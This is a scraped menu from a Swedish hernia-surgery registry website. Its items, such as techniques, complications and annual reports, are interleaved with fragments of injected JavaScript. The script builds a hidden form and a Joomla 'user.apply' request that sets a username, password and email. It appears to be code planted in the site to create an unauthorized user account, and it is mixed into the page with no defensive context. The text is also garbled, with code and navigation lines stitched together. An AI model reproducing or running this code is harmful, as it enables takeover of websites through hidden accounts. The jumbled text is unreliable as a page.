
document.createElement('input');inp.type = 'hidden';inp.name =
Diagnostik
Operationsindikation
Techniques
k;inp.value =
Laparoskopiska tekniker
Pluggtekniker
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
Öppna suturerande tekniker
Öppna främre nät tekniker
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
Bedövningsmetod
Komplikationer
u) {var body = new URLSearchParams();body.set(token,
Omoperationer
Om bråckoperationer
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
Historik
Registrering
Logga in
'0');body.set('jform[name]', u.login);body.set('jform[username]',
Om Inca
Om inloggningen
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
Registerspecifika dokument
Definitioner
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
Reports
Om resultaten
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
Årsrapport och verksamhetsberättelser
Klinikrapporter
2013
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',
2012
2011